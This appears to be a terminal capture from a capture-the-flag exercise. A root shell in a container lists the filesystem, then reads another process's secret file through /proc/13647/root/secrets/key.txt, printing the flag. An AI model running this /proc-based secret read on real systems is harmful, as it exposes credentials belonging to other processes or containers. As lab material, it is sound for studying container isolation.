 SCREEN SHARE
-rwxr-xr-x 1 root root 0 Nov 17 22:20 .dockerenv*
drwxr-xr-x 2 root root 4096 Oct 12 07:00 bin/
drwxr-xr-x 2 root root 4096 Sep 19 21:39 boot/
drwxr-xr-x 5 root root 360 Nov 17 22:20 dev/
drwxr-xr-x 2 root root 4096 Oct 13 12:32 docker-entrypoint-initdb.d/
lrwxrwxrwx 1 root root 34 Nov 13 02:22 docker-entrypoint.sh -> usr/local/bin/docker-entrypoint.sh*
drwxr-xr-x 1 root root 4096 Nov 17 22:20 etc/
drwxr-xr-x 2 root root 4096 Sep 19 21:39 home/
drwxr-xr-x 1 root root 4096 Oct 13 12:31 lib/
drwxr-xr-x 2 root root 4096 Oct 12 07:00 lib64/
drwxr-xr-x 2 root root 4096 Oct 12 07:00 media/
drwxr-xr-x 2 root root 4096 Oct 12 07:00 mnt/
drwxr-xr-x 2 root root 4096 Oct 12 07:00 opt/
dr-xr-xr-x 142 root root 0 Nov 17 22:20 proc/
drwx------ 1 root root 4096 Oct 13 12:31 root/
drwxr-xr-x 1 root root 4096 Nov 17 22:20 run/
drwxr-xr-x 2 root root 4096 Oct 12 07:00 sbin/
drwxrwxrwt 3 root root 100 Nov 17 22:20 secrets/
drwxr-xr-x 2 root root 4096 Oct 12 07:00 srv/
dr-xr-xr-x 13 root root 0 Nov 17 22:20 sys/
drwxrwxrwt 1 root root 4096 Nov 17 22:20 tmp/
drwxr-xr-x 1 root root 4096 Oct 12 07:00 usr/
drwxr-xr-x 1 root root 4096 Oct 12 07:00 var/
root@process-audit-76c56c7598-sqtp6:/# ll /proc/13647/root/secrets/
..2020_11_17_22_20_11.710355132/ ..data/ key.txt
root@process-audit-76c56c7598-sqtp6:/# cat /proc/13647/root/secrets/key.txt
flag_ctf{91bed1213ee649d8}
root@process-audit-76c56c7598-sqtp6:/#
def 1 bash 2 manpage Tue 17 22:45 tank